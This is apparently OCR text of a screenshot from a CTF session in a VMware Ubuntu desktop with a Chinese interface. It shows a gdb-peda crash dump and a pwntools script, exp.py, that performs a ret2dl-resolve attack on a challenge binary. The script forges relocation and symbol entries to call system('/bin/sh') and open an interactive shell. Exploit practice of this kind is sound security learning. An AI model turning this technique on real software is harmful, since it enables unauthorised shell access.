 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H) 12:17 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
core exp.py EXP.py peda-session- peda-session- pwn01
终端
gdb-peda$
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xf7ff3dec --> 0x3d206900 ('')
EBX: 0xf7ffd000 --> 0x23f40
ECX: 0xf7ff4218 ("symbol lookup error")
EDX: 0xf7ff3dec --> 0x3d206900 ('')
ESI: 0x0
EDI: 0x41414141 ('AAAA')
EBP: 0xf7ff4218 ("symbol lookup error")
ESP: 0x804a2ae --> 0x0
EIP: 0xf7fe8163 (cmp    BYTE PTR [edi],0x0)
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
   0xf7fe815b:  cmp    DWORD PTR [esp],0x0
   0xf7fe815f:  mov    eax,edx
   0xf7fe8161:  jne    0xf7fe81ae
=> 0xf7fe8163:  cmp    BYTE PTR [edi],0x0
   0xf7fe8166:  jne    0xf7fe81a6
   0xf7fe8168:  lea    ecx,[ebx-0x9214]
   0xf7fe816e:  test   ebp,ebp
   0xf7fe8170:  je     0xf7fe81d6
[------------------------------------stack-------------------------------------]
0000| 0x804a2ae --> 0x0
0004| 0x804a2b2 ('A' <repeats 200 times>...)
0008| 0x804a2b6 ('A' <repeats 200 times>...)
0012| 0x804a2ba ('A' <repeats 200 times>...)
0016| 0x804a2be ('A' <repeats 200 times>...)
0020| 0x804a2c2 ('A' <repeats 200 times>...)
MAI
(R_
xlB
exp.py (~/CTF/ISCC) - gedit
打开(O) 保存(S)
#p.sendline(payload)
#struct
dynsym=0x080481cc
dynstr=0x0804822c
plt0=0x80482f0
rel_plt=0x080482b4
reloc_arg=0x804a86a-rel_plt #fang hou mian yidian ,hui bei fugai
r_offset=0x0804a00c #read_got
fake_sym_addr=0x804a874
align=0x10-((fake_sym_addr-dynsym)&0xf) #align=8#栈对齐
fake_sym_addr=fake_sym_addr+align
r_info=((fake_sym_addr-dynsym)/0x10)<<8|0x7
#r_info=0x107
fake_rel=p32(r_offset)+p32(r_info)
bin_sh=0x804a88b
payload+="A"*(0x804a85a-buf-len(payload))
payload+=p32(plt0)
payload+=p32(reloc_arg)
payload+="A"*4
payload+=p32(bin_sh)
payload+=fake_rel
st_name=0x804a884-dynstr
fake_sym=p32(st_name)+p32(0)+p32(0)+p32(0x12)
payload+="B"*align
payload+=fake_sym
payload+="system\x00"
payload+="/bin/sh\x00"
p.sendline(payload)
p.interactive()
Python 制表符宽度：8 行 12，列 26 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。